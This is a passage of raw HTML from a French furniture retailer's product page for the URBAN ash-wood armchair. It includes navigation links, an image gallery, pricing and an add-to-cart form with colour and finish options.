href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire">BLADE, table et buffet armoire</a></li><li> <a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing">ARCA fauteuil lounge standing</a></li><li> <a href="https://www.100chaises.fr/657-key-west-salon-de-jardin">KEY-WEST salon de jardin</a></li><li> <a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin">HAMPTONS salon de jardin</a></li><li> <a href="https://www.100chaises.fr/647-gotham-assises">GOTHAM assises</a></li><li> <a href="https://www.100chaises.fr/652-bel-assises">BEL assises</a></li><li> <a href="https://www.100chaises.fr/651-nube-assises">NUBE assises</a></li><li> <a href="https://www.100chaises.fr/650-jujube-assises">JUJUBE assises</a></li><li> <a href="https://www.100chaises.fr/649-churros-banquette-modulable">CHURROS banquette modulable</a></li><li> <a href="https://www.100chaises.fr/668-cute-tabouret-et-table">CUTE tabouret et table</a></li><li> <a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge">HUG salon de jardin lounge</a></li><li> <a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables">ABACO &amp; ABACO+ banquettes modulables</a></li><li> <a href="https://www.100chaises.fr/625-mou-tabourets">MOU tabourets</a></li><li> <a href="https://www.100chaises.fr/631-nomad-banquettes">NOMAD banquettes</a></li><li> <a href="https://www.100chaises.fr/633-shade-assises-et-tables">SHADE assises et tables</a></li><li> <a href="https://www.100chaises.fr/642-hull-assises">HULL assises</a></li><li> <a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable">ARI salon de jardin modulable</a></li><li> <a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin">DAISY-ROP salon de jardin</a></li><li> <a href="https://www.100chaises.fr/645-chips-assises">CHIPS assises</a></li><li> <a href="https://www.100chaises.fr/669-ermet-grande-table">ERMET grande table</a></li><li> <a href="https://www.100chaises.fr/648-cacao-assises">CACAO assises</a></li><li> <a href="https://www.100chaises.fr/576-fade">FADE</a></li><li> <a href="https://www.100chaises.fr/577-cuba">CUBA</a></li><li> <a href="https://www.100chaises.fr/578-lili-table-bois">LILI table bois</a></li><li> <a href="https://www.100chaises.fr/579-lean">LEAN</a></li><li> <a href="https://www.100chaises.fr/580-cuba-bois">CUBA BOIS</a></li><li> <a href="https://www.100chaises.fr/581-classy">CLASSY</a></li><li> <a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa">FARO-LIDO-RIVA-BORA-COSTA</a></li><li> <a href="https://www.100chaises.fr/583-doga">DOGA</a></li><li> <a href="https://www.100chaises.fr/584-libeccio-levante-maestrale">LIBECCIO-LEVANTE-MAESTRALE</a></li><li> <a href="https://www.100chaises.fr/585-rio">RIO</a></li><li> <a href="https://www.100chaises.fr/586-komodo">KOMODO</a></li><li> <a href="https://www.100chaises.fr/587-net">NET</a></li><li> <a href="https://www.100chaises.fr/588-trill">TRILL</a></li><li> <a href="https://www.100chaises.fr/589-blog">BLOG</a></li><li> <a href="https://www.100chaises.fr/590-africa">AFRICA</a></li><li> <a href="https://www.100chaises.fr/591-ibis">IBIS</a></li><li> <a href="https://www.100chaises.fr/592-delta-assise-et-tables">DELTA assise et tables</a></li><li> <a href="https://www.100chaises.fr/593-echo">ECHO</a></li><li> <a href="https://www.100chaises.fr/594-x-beam">X-BEAM</a></li><li> <a href="https://www.100chaises.fr/595-nemo-tables">NEMO tables</a></li><li> <a href="https://www.100chaises.fr/596-terminal-bancs">TERMINAL bancs</a></li><li> <a href="https://www.100chaises.fr/597-ponte-bancs">PONTE bancs</a></li><li> <a href="https://www.100chaises.fr/598-flick">FLICK</a></li><li> <a href="https://www.100chaises.fr/599-dunk">DUNK</a></li><li> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection">AGAMI</a></li><li> <a href="https://www.100chaises.fr/601-altana">ALTANA</a></li><li> <a href="https://www.100chaises.fr/602-tamburo-tables">TAMBURO tables</a></li><li> <a href="https://www.100chaises.fr/603-bubalus-tables">BUBALUS tables</a></li><li> <a href="https://www.100chaises.fr/604-fondina">FONDINA</a></li><li> <a href="https://www.100chaises.fr/605-kiyumi">KIYUMI</a></li><li> <a href="https://www.100chaises.fr/606-randa">RANDA</a></li><li> <a href="https://www.100chaises.fr/607-fifty">FIFTY</a></li><li> <a href="https://www.100chaises.fr/608-tiffany">TIFFANY</a></li><li> <a href="https://www.100chaises.fr/609-nastro">NASTRO</a></li><li> <a href="https://www.100chaises.fr/610-moon">MOON</a></li><li> <a href="https://www.100chaises.fr/612-solid">SOLID</a></li><li> <a href="https://www.100chaises.fr/613-wing-assises">WING assises</a></li><li> <a href="https://www.100chaises.fr/614-nastra-tables">NASTRA tables</a></li><li> <a href="https://www.100chaises.fr/615-zas-tables">ZAS tables</a></li><li> <a href="https://www.100chaises.fr/616-classic-tables">CLASSIC tables</a></li><li> <a href="https://www.100chaises.fr/617-sixties-tables">SIXTIES tables</a></li><li> <a href="https://www.100chaises.fr/618-myra">MYRA</a></li><li> <a href="https://www.100chaises.fr/619-dalton-assies-et-tables">DALTON assies et tables</a></li><li> <a href="https://www.100chaises.fr/620-babah">BABAH</a></li><li> <a href="https://www.100chaises.fr/621-snap">SNAP</a></li><li> <a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs">GABY chaises et bancs</a></li><li> <a href="https://www.100chaises.fr/623-stela-assises">STELA assises</a></li><li> <a href="https://www.100chaises.fr/626-nomade-table-bois">NOMADE table bois</a></li><li> <a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant">PATCH cloison acoustique / panneau insonorisant</a></li><li> <a href="https://www.100chaises.fr/628-dna-adn-bancs">DNA-ADN bancs</a></li><li> <a href="https://www.100chaises.fr/630-nassau">NASSAU</a></li><li> <a href="https://www.100chaises.fr/632-ring-assises">RING assises</a></li><li> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs">UNI assises et bancs</a></li><li> <a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance">UNI-KA, fauteuil chic et tendance</a></li><li> <a href="https://www.100chaises.fr/646-gotham-woody-assises">GOTHAM WOODY assises</a></li><li> <a href="https://www.100chaises.fr/653-aria-assises-et-tables">ARIA assises et tables</a></li><li> <a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table">VERDEA salon de jardin et table</a></li><li> <a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur">ROMA mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur">TWIST - mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine">ARTY, tabouret de bar ou cuisine</a></li><li> <a href="https://www.100chaises.fr/667-lisa-assises">LISA assises</a></li></ul></li></ul></div></div></div><div id="mobile-header" class="mobile-header-style-1"><div id="mobile-header-sticky"><div class="container"><div class="mobile-main-bar"><div class="row no-gutters align-items-center row-mobile-header"><div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown"> <a class="m-nav-btn" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i> <span>Menu</span></a><div id="mobile_menu_click_overlay"></div><div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div></div><div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search"> <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i> <span>Rechercher</span></a><div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" placeholder="Rechercher" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" class="form-control form-search-control"> <button type="submit" class="search-btn"> <i class="fa fa-search"></i> </button></div></form></div></div><div class="col col-mobile-logo text-center"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div><div class="col col-auto col-mobile-btn col-mobile-btn-account"> <a href="https://www.100chaises.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i> <span> Connexion </span></a></div><div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown"><div id="mobile-cart-wrapper"> <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn"> 0 </span></i> <span>Panier</span></a><div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div></div></div></div></div></div></div></div> </header><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb"><div class="row align-items-center"><div class="col"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/"> <span itemprop="name"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/home.png" alt="accueil"></span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/183-fauteuils-chauffeuses"> <span itemprop="name">Fauteuils - chauffeuses</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="item" content="https://www.100chaises.fr/2137-51995-fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.html#/verywood_finition_bois-bois_de_frene_peint_noir"> <span itemprop="name">Fauteuil URBAN, piétement et assise en bois de frêne, peint ou teinté.</span> </span><meta itemprop="position" content="3"></li></ol></div><div class="col col-auto"></div></div> </nav></div><div id="inner-wrapper" class="container"> <aside id="notifications"> </aside><div id="content-wrapper"> <section id="main" itemscope itemtype="https://schema.org/Product"><div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="main-product-wrapper" class="product-container"><meta itemprop="url" content="https://www.100chaises.fr/2137-51995-fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir"><meta itemprop="identifier_exists" content="no"><div class="row product-info-row"><div class="col-md-8 col-product-image"><h1 class="h1 page-title" itemprop="name"><span>Fauteuil URBAN, piétement et assise en bois de frêne, peint ou teinté.</span></h1> <section class="page-content" id="content"><div class="images-container images-container-bottom"><div class="product-cover"><ul class="product-flags"></ul><div id="product-images-large" class="product-images-large slick-slider"><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/44307-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img src="https://www.100chaises.fr/44307-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44307-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Fauteuil URBAN, piétement et assise en bois de frêne, peint noir" title="Fauteuil URBAN, piétement et assise en bois de frêne, peint noir" itemprop="image" content="https://www.100chaises.fr/44307-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/44261-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/44261-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44261-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Finitions bois (Frêne)" title="Finitions bois (Frêne)" itemprop="image" content="https://www.100chaises.fr/44261-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/44266-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/44266-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44266-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." itemprop="image" content="https://www.100chaises.fr/44266-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/44263-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/44263-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44263-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." itemprop="image" content="https://www.100chaises.fr/44263-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/44268-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/44268-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44268-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." itemprop="image" content="https://www.100chaises.fr/44268-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/44265-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/44265-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44265-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." itemprop="image" content="https://www.100chaises.fr/44265-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/44267-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/44267-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44267-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." itemprop="image" content="https://www.100chaises.fr/44267-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/44264-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/44264-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44264-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." itemprop="image" content="https://www.100chaises.fr/44264-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/44262-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/44262-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44262-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." itemprop="image" content="https://www.100chaises.fr/44262-large_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" width="381" height="492" class="img-fluid" ></div></div></div><div class="js-qv-mask mask"><div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider"><div class="thumb-container"> <img class="thumb js-thumb selected img-fluid" data-image-medium-src="https://www.100chaises.fr/44307-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44307-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" src="https://www.100chaises.fr/44307-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Fauteuil URBAN, piétement et assise en bois de frêne, peint noir" title="Fauteuil URBAN, piétement et assise en bois de frêne, peint noir" width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/44261-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44261-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" src="https://www.100chaises.fr/44261-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Finitions bois (Frêne)" title="Finitions bois (Frêne)" width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/44266-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44266-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" src="https://www.100chaises.fr/44266-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/44263-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44263-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" src="https://www.100chaises.fr/44263-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/44268-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44268-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" src="https://www.100chaises.fr/44268-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/44265-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44265-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" src="https://www.100chaises.fr/44265-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/44267-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44267-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" src="https://www.100chaises.fr/44267-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/44264-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44264-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" src="https://www.100chaises.fr/44264-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/44262-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" data-image-large-src="https://www.100chaises.fr/44262-thickbox_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" src="https://www.100chaises.fr/44262-medium_default/fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.jpg" alt="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." title="Collection URBAN, chaise, fauteuil en bois de frêne, peint ou teiné, simple ou garnie." width="452" height="584" itemprop="image" ></div></div></div></div><div class="after-cover-tumbnails2 mt-4"></div> </section></div><div class="col-md-4 col-product-info"><div id="col-product-info"><div class="product_header_container clearfix"><div class="product-prices"><div class="" itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/PreOrder"/><meta itemprop="priceCurrency" content="EUR"><meta itemprop="url" content="https://www.100chaises.fr/2137-51995-fauteuil-urban-pietement-et-assise-en-bois-de-frene-peint-ou-teinte.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir"><div><div class="current-price"><span itemprop="price" class="product-price" content="523.583333">523,58&nbsp;€ HT</span></div><div><span class="ttc-price" content="628.3">628,30&nbsp;€ TTC</span></div></div></div><div class="tax-shipping-delivery-label text-muted"></div></div></div><div class="product-information"><div class="product-actions"><form action="https://www.100chaises.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="f1afcf8bc2f22e7ea2b76b6fd4c5454d"> <input type="hidden" name="id_product" value="2137" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart pt-3"><div class="row extra-small-gutters product-quantity "><div class="col col-12 col-sm-auto col-add-qty"><div class="qty "> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group " min="1" ></div></div><div class="col col-12 col-sm-auto col-add-btn "><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="bag-icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart-white.png" alt="mon panier"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></div></div><p class="product-minimal-quantity"></p></div> <section class="product-discounts mb-3"> </section><div class="product-variants"><div class="clearfix product-variants-item product-variants-item-316"> <span class="form-control-label">Peinture / teinte de bois</span><ul id="group_316"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bois de frêne peint blanc"> <input class="input-color" type="radio" data-product-attribute="316" name="group[316]" value="2921"> <span class="color texture" style="background-image: url(/img/co/2921.jpg)" ><span class="sr-only">Bois de frêne peint blanc</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bois de frêne peint gris"> <input class="input-color" type="radio" data-product-attribute="316" name="group[316]" value="2922"> <span class="color texture" style="background-image: url(/img/co/2922.jpg)" ><span class="sr-only">Bois de frêne peint gris</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bois de frêne peint noir"> <input class="input-color" type="radio" data-product-attribute="316" name="group[316]" value="2923" checked="checked"> <span class="color texture" style="background-image: url(/img/co/2923.jpg)" ><span class="sr-only">Bois de frêne peint noir</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bois de frêne teinté naturel"> <input class="input-color" type="radio" data-product-attribute="316" name="group[316]" value="2924"> <span class="color texture" style="background-image: url(/img/co/2924.jpg)" ><span class="sr-only">Bois de frêne teinté naturel</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bois de frêne teinté teak"> <input class="input-color" type="radio" data-product-attribute="316" name="group[316]" value="2926"> <span class="color texture" style="background-image: url(/img/co/2926.jpg)" ><span class="sr-only">Bois de frêne teinté teak</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bois de frêne teinté noyer"> <input class="input-color" type="radio" data-product-attribute="316" name="group[316]" value="2927"> <span class="color texture" style="background-image: url(/img/co/2927.jpg)" ><span class="sr-only">Bois de frêne teinté noyer</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bois de frêne teinté wengé"> <input class="input-color" type="radio" data-product-attribute="316" name="group[316]" value="2925"> <span class="color texture" style="background-image: url(/img/co/2925.jpg)" ><span class="sr-only">Bois de frêne teinté wengé</span></span></li></ul></div></div></form><div class="product-additional-info"> <input type="hidden" id="emarketing_product_id" value="2137-51995"/><input type="hidden" id="emarketing_product_name" value="Fauteuil URBAN, piétement et assise en bois de frêne, peint ou teinté., VERYWOOD - Finition bois - Bois de frêne peint noir"/><input type="hidden" id="emarketing_product_price" value="628.3"/><input type="hidden" 